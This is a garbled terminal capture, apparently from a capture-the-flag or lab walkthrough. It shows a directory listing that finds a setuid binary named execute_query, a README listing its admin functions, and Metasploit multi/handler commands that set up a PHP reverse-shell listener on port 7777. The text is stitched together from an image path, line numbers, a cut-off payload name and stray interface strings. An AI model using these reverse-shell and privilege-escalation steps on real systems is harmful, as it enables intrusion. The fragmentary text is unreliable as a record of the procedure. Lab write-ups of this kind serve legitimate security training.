 cd manage
ls -al
total 28
drwxr-xr-x 2 jack jack  4096 Jul 21 22:29 .
drwxr-xr-x 3 root root  4096 Jul 20 10:00 ..
-rw-rw-r-- 1 jack jack   256 Jul 21 22:29 README.txt
-rwsrwsr-x 1 jack jack 16368 Feb 26  2023 execute_query
cat README.txt
Web application Management
Use the binary to execute the following task:
- 1: Creates the database structure and adds user admin
- 2: Creates fake players (better not tell anyone)
- 3: Resets the admin password
- 4: Deletes all users except the admin
2
3 msf5 exploit(multi/handler) > set payload php/m
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 7777
8
9 msf5 exploit(multi/handler) > exploit
10
其他设置
? < + > Type a search